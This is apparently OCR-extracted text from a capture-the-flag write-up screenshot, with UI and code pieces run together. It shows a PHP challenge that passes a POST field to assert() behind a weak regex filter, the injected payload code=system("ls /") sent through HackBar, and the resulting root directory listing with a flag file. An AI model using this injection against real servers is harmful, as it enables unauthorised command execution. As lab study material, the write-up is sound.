 elseif (preg_match("/fl|ag|\.|x/i", $_POST['code'])){
die("大胆！！！");
}
else{
assert($_POST['code']);
} bin dev etc flaggggggg.txt home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
code=system("ls /") Upgrade-Insecure-R… 1